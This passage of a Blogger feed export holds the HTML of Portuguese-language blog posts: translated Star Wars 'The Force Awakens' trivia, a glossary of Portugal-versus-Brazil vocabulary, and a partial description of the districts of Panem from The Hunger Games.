src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/10\/enhanced\/webdr12\/enhanced-5090-1450712678-1.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2. A base \"Skykiller\" foi nomeada em homenagem ao sobrenome original de Luke Skywalker, que foi modificado nos últimos momentos antes do primeiro filme ser lançado.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoivIkMitAL8gZ4TAfIJfEhuyG6agN5x87tOgfkjn71px0OWMpQ_Zd_TYzPU8oB_0f7KGDNBz6Aa-9mZ_39KDAF_f1r2WMyjr6SCknxNKpEcjCLAsM6WiuLa8yrVGmuL-AfveTMnFRKEFk\/s1600\/enhanced-21521-1450721290-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoivIkMitAL8gZ4TAfIJfEhuyG6agN5x87tOgfkjn71px0OWMpQ_Zd_TYzPU8oB_0f7KGDNBz6Aa-9mZ_39KDAF_f1r2WMyjr6SCknxNKpEcjCLAsM6WiuLa8yrVGmuL-AfveTMnFRKEFk\/s640\/enhanced-21521-1450721290-24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u0026nbsp;3. Em \"O Despertar da Força\", a antena da Millenium Falcon é retangular, já que a antena original foi perdida durante a batalha de Endor, em \"O Retorno de Jedi\".\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cimg src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/16\/enhanced\/webdr06\/grid-cell-31635-1450732638-2.jpg\" \/\u003E\u0026nbsp;\u0026nbsp;\u003Cimg src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/16\/enhanced\/webdr06\/grid-cell-31635-1450732639-5.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cimg alt=\"30 Things You Definitely Missed In \u0026quot;The Force Awakens\u0026quot;\" height=\"359\" src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/9\/imagebuzz\/webdr07\/anigif_optimized-4348-1450709084-2.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E4. Quando Rey encosta no sabre de luz de Luke e começa a ter visões, nós escutamos a voz de Obi-Wan Kenobi, tanto do ator da antiga trilogia, como de Ewan McGregor, que interpretou o personagem na trilogia intermediária.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlYHeOan5FOA4bWmb1hXFegWKGDpmAGvIK3jDUPH97XeEwVS4N-SYE-1eXj52iJjDQWpugHgeXuNPqtO1ZfVBbwgNxpnp22EgSbUdYCqUElV_z80gPW_655PTsFMYcTUuSBbsrlSso8FXC\/s1600\/enhanced-18425-1450714347-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlYHeOan5FOA4bWmb1hXFegWKGDpmAGvIK3jDUPH97XeEwVS4N-SYE-1eXj52iJjDQWpugHgeXuNPqtO1ZfVBbwgNxpnp22EgSbUdYCqUElV_z80gPW_655PTsFMYcTUuSBbsrlSso8FXC\/s640\/enhanced-18425-1450714347-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E5. O nome original de Kylo Ren, Ben Solo, foi dado em homenagem à Obi-Wan Kenobi, que também era chamado, por Luke, de Ben Kenobi.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"14. Ben Solo aka Kylo Ren, is probably named after Obi Wan Kenobi, who is referred to as Old Ben Kenobi in A New Hope.\" src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/14\/enhanced\/webdr03\/enhanced-1023-1450726880-1.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E6. A frase \"Eu tenho um mau pressentimento sobre isso\" apareceu em todas os filmes da série.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtGnA7XWzbPfByJ7MXtb6O8foZQ77OPy6VJkzziyuuBij5qYVYZ_wuJFFYCqXyEQwuclRa7XjH1GU9GUE0YLAMP2MBamiLF1m3_dzPcLnlPxnQoupzqYnqF3m4Dfnd1Lbke6Yr7pC8UmM7\/s1600\/98e727d3578d037dfbf2906ecc54cc90.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtGnA7XWzbPfByJ7MXtb6O8foZQ77OPy6VJkzziyuuBij5qYVYZ_wuJFFYCqXyEQwuclRa7XjH1GU9GUE0YLAMP2MBamiLF1m3_dzPcLnlPxnQoupzqYnqF3m4Dfnd1Lbke6Yr7pC8UmM7\/s640\/98e727d3578d037dfbf2906ecc54cc90.gif\" width=\"416\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E7. O Diretor J.J. Abrams sempre dá um jeito de colocar uma referência à seu avô, Kelvin, nos filmes que faz. Em \"O Despertar da Força\", Rey alerta BB-8 para que o dróide se afaste de Kelvin Ridge.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"30. At one point, Rey warns BB-8 to \u0026quot;stay off Kelvin Ridge.\u0026quot; Kelvin was the name of director J.J. Abrams' grandfather, and he makes it a point to sneak a Kelvin reference into most of his work.\" src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/13\/enhanced\/webdr13\/enhanced-16492-1450721616-2.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E8. Rey fez um pequeno boneco com a antiga roupa dos pilotos da aliança rebelde. É possível ver o boneco quando vemos o local onde ela mora, em Jakku.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"28. It also appears that Rey has had other run-ins with the New Republic, since she crafted a small Alliance pilot doll that can be seen in her quarters on Jakku.\" src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/12\/enhanced\/webdr11\/enhanced-20696-1450719302-8.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E9. Existe um R2 rosa que aparece em \"O Despertar da Força\". O dróide foi construído por membros do \"R2 Builders' Club\" para acompanhar Katie Johnson durante depois que ela foi diagnosticada com tumor no cérebro em 2004. Infelizmente, Katie faleceu em 2005.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"24. A pink R2 unit called R2-KT makes an appearance in The Force Awakens.\" src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/14\/enhanced\/webdr15\/enhanced-634-1450727851-2.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E10. O Stormtrooper que cuida da cela de Rey é, na verdade, Daniel Craig.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/16\/enhanced\/webdr02\/grid-cell-28395-1450732945-12.jpg\" \/\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cimg src=\"http:\/\/ak-hdl.buzzfed.com\/static\/2015-12\/21\/16\/enhanced\/webdr02\/grid-cell-28395-1450732947-15.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"sub_buzz_content\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #111111; font-stretch: inherit; line-height: 0; margin: 0px; padding: 0px 0px 3px; position: relative; text-align: right; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003EEste post é uma tradução do post do BuzzFeed. \u003Ca href=\"http:\/\/www.buzzfeed.com\/awesomer\/star-wars-surprises#.dwzLMvaN5\" style=\"background-color: transparent;\" target=\"_blank\"\u003EClique aqui pra ler o post original em inglês.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3563667478489064777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3563667478489064777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2015\/12\/top-10-curiosidades-sobre-o-novo-filme.html","title":"Top 10: Curiosidades sobre o novo filme de Star Wars"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQOhmMvpt3Lu8FUDTdEPX-pGZZHZjsKpWUdKx6OkC94OZTaruvFh9mPLrI9AAZZWODAVeAb8cNykzPvIsXjB4RuvCO24TXG428Zq33njMuG-qAakt3y8yPi20r5ZveG3QR0w5Tkq2pClJP\/s72-c\/O+Despertar+da+For%25C3%25A7a+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-1901962455164858831"},"published":{"$t":"2015-02-20T11:00:00.002-02:00"},"updated":{"$t":"2015-02-25T18:02:41.961-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portugal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Dicionário Português do Brasil e de Portugal!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz1GgQWHwgogudTBjMHFYXWnPdHL_l1XHjyq2l_SlyaD0wIogxpZUOjSabUi2UT0xQICgUNVw1ZUkP6FWcTI3re3frHBUas8NDlvpgc6aduAADvBH3fzVkxrY6KKSqh3n1w87ON3jwgVM5\/s1600\/10472088_772409496173867_2876087607894628075_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz1GgQWHwgogudTBjMHFYXWnPdHL_l1XHjyq2l_SlyaD0wIogxpZUOjSabUi2UT0xQICgUNVw1ZUkP6FWcTI3re3frHBUas8NDlvpgc6aduAADvBH3fzVkxrY6KKSqh3n1w87ON3jwgVM5\/s1600\/10472088_772409496173867_2876087607894628075_n.jpg\" height=\"400\" width=\"540\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHoje o post de turismo vai ser um pouquinho diferente. Ao longo do tempo que passei em Portugal, percebi que várias palavras são diferentes. Vou fazer um pequeno dicionário para vocês não darem bola fora quando visitarem o país!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EPortugal \u003C\/b\u003E- Brasil\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAbajur\u003C\/b\u003E - Cúpula (So a parte de cima do nosso abajur).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAutocarro\u003C\/b\u003E - Ônibus\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EBicha\u003C\/b\u003E - Fila\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECacetinho\u003C\/b\u003E - pãozinho\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECamisola\u003C\/b\u003E - Blusa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EChapéu de Chuva\u003C\/b\u003E - Guarda Chuvas\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECoima\u003C\/b\u003E - Multa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EComboio\u003C\/b\u003E - Trem\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECueca\u003C\/b\u003E - Calcinha\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDurex\u003C\/b\u003E - Camisinha (fui pedir um durex um dia e me mandaram procurar na farmácia, eu não tinha entendido o motivo ate descobrir o que eles querem dizer com isso hahaha)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEmpregada\/o de mesa \u003C\/b\u003E- Garçom\/ Garçonete\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEstendal\u003C\/b\u003E - Varal\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFino\u003C\/b\u003E - Chopp\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFitacola\u003C\/b\u003E - Durex\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFixe\u003C\/b\u003E - Legal (eles usam muito essa palavra!)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EForça\u003C\/b\u003E - 'Vai lá'\u003Cbr \/\u003E\n\u003Cb\u003EFrigorífico\u003C\/b\u003E\u0026nbsp;- Geladeira\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EGajo\u003C\/b\u003E - Rapaz\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EGiro\/ Gira\u003C\/b\u003E - Bonito\/ Bonita\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMiúdo\u003C\/b\u003E - Criança\u003Cbr \/\u003E\n\u003Cb\u003EPalhinha\u003C\/b\u003E\u0026nbsp;- Canudinho\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EParagem\u003C\/b\u003E - Parada\u003Cbr \/\u003E\n\u003Cb\u003EPerceber\u003C\/b\u003E - Entender\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPorra\u003C\/b\u003E - Churros\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPortagem\u003C\/b\u003E - Pedágio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPropina\u003C\/b\u003E - Mensalidade\u003Cbr \/\u003E\n\u003Cb\u003EPuto\u003C\/b\u003E - Moleque\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERapariga\u003C\/b\u003E - Menina\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERestauração\u003C\/b\u003E - Praça de Alimentação\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESabrina\u003C\/b\u003E - Sapatilha\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESapatilha\u003C\/b\u003E - Tênis\u003Cbr \/\u003E\n\u003Cb\u003ESecretária\u003C\/b\u003E\u0026nbsp;- Escrivaninha\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ETelemóvel\u003C\/b\u003E - Celular\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ETravão\u003C\/b\u003E - Freio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE tem mais dicas: não use 'moça' ou 'moço' para chamar ninguém. Eles ficam \u003Ci\u003Ebem\u003C\/i\u003E ofendidos. Quando quiser ser atendido, levante a mão e peça por favor!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAh, obrigada a Renata Schilikman, que fez uma listinha super completa e compartilhou comigo! Várias das coisas que estão aqui, ela que me lembrou! Se vocês souberem de mais palavras, me avisem que eu acrescento na lista :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/1b_G36l1AMU\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1901962455164858831"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1901962455164858831"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2015\/02\/dicionario-portugues-do-brasil-e-de.html","title":"Dicionário Português do Brasil e de Portugal!"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz1GgQWHwgogudTBjMHFYXWnPdHL_l1XHjyq2l_SlyaD0wIogxpZUOjSabUi2UT0xQICgUNVw1ZUkP6FWcTI3re3frHBUas8NDlvpgc6aduAADvBH3fzVkxrY6KKSqh3n1w87ON3jwgVM5\/s72-c\/10472088_772409496173867_2876087607894628075_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-1672772961948446563"},"published":{"$t":"2014-11-09T11:00:00.000-02:00"},"updated":{"$t":"2014-11-09T11:00:01.757-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jogos Vorazes"}],"title":{"type":"text","$t":"Panem"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh77YXfkU1Fnj_XJ28Vgg9Rj-DPAYY-IxgGlLU2DR3rXRftcdgYm67c3wThwnh7vF5pbm6n07iqA7HFiYN2hCAUTFEyZRyTqVS7UOp5zGoE05b3MBSp1wIopFzL-9sy93CifwnbuDjo3-sS\/s1600\/Mapa_Panem.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh77YXfkU1Fnj_XJ28Vgg9Rj-DPAYY-IxgGlLU2DR3rXRftcdgYm67c3wThwnh7vF5pbm6n07iqA7HFiYN2hCAUTFEyZRyTqVS7UOp5zGoE05b3MBSp1wIopFzL-9sy93CifwnbuDjo3-sS\/s640\/Mapa_Panem.png\" height=\"560\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EMapa retirado \u003Ca href=\"http:\/\/welcometothegames.foroactivos.net\/t4-mapa-de-panem\"\u003Edesse site\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nVeja \u003Ca href=\"http:\/\/deia-galvao.blogspot.com.br\/2013\/11\/top-10-curiosidades-sobre-jogos-vorazes.html\"\u003Eaqui\u003C\/a\u003E curiosidades sobre a série!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDepois de praticamente um ano, a estreia de \"A Esperança - parte 1\" está finalmente aí! Por conta disso, resolvi apresentar um pouquinho para vocês sobre os distritos de Panem!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDistrito 1 - \u003C\/b\u003EÉ o distrito responsável pela produção de artigos luxuosos para a Capital, sendo um dos mais ricos de Panem. Os jovens desse distrito são carreiristas e se voluntariam como tributos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; line-height: 21px;\"\u003E\u003Cb\u003EDistrito 2 - \u003C\/b\u003EÉ o distrito responsável pela indústria de mineração e lapidação. Além disso, a maior parte dos pacificadores sai daqui. Recebem tratamento especial, já que não se opuseram à capital durante a rebelião. Os jovens desse distrito também são carreiristas e se voluntariam como tributos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; line-height: 21px;\"\u003E\u003Cb\u003EDistrito 3 - \u003C\/b\u003EÉ o distrito responsável pela eletrônica, e produz televisores, automóveis e explosivos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; line-height: 21px;\"\u003E\u003Cb\u003EDistrito 4 - \u003C\/b\u003EÉ o distrito responsável pela pesca.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; line-height: 21px;\"\u003E\u003Cb\u003EDistrito 5 - \u003C\/b\u003EÉ o distrito responsável pela energia. Tem poucos habitantes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 6 - \u003C\/b\u003EÉ o distrito responsável pelo transporte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 7 - \u003C\/b\u003EÉ o distrito responsável pela madeira.O distrito é repleto de florestas de pinheiros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 8 \u003C\/b\u003E- É o distrito responsável pela produção de roupas, e tem uma das rendas mais baixas de Panem. Até as crianças devem trabalhar na fábrica por, ao menos, 4 horas por dia, após sair do colégio.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cbr 